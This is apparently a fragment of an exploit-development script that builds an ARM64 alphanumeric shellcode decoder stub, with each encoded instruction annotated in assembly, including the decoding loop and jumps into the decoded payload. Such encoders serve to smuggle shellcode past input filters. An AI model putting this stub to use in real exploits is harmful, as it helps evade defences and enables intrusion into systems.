 while_condition + # loop:    tbnz    w2, #<bit>, #0x40    - branch to code after n-iterations
'RQA9' + #    ldrb    w18, [x10, #84]    - load first byte
'YUA9' + #    ldrb    w25, [x10, #85]    - load second byte
"Jm0\xb1" + #    adds    x10, x10, #0xc1b    - encoded_buf_index += 2
"Je0\xf1" + #    subs    x10, x10, #0xc19
"\x52\x02\x04\x11" + #    add w18, w18, #0x100    - sub 0x41 (upper nibble)
"\x52\x06\x05\x51" + #    sub w18, w18, #0x141
"\x39\x03\x04\x11" + #    add w25, w25, #0x100    - sub 0x41 (lower nibble)
"\x39\x07\x05\x51" + #    sub w25, w25, #0x141
"\x39\x13\x12\x2a" + #    orr w25, w25, w18, lsl #4    - assemble the nibbles to the original byte
"\x79\x51\x01\x39" + #    strb    w25, [x11, #84]    - store original byte
"ki0\xb1" + #    adds    x11, x11, #0xc1a    - x11++ decoded payload index
"ke0\xf1" + #    subs    x11, x11, #0xc19
'Bh01' + #    adds    w2, w2, #0xc1a    - w2++ (loop counter)
'Bd0q' + #    subs    w2, w2, #0xc19
forward_jump + #    tbz w19, #9, <offset>    - jump into nops
enc_buf +
nops +
backward_jump #    tbz w19, #9, <to lbl 'loop'>    - end of decoding while-loop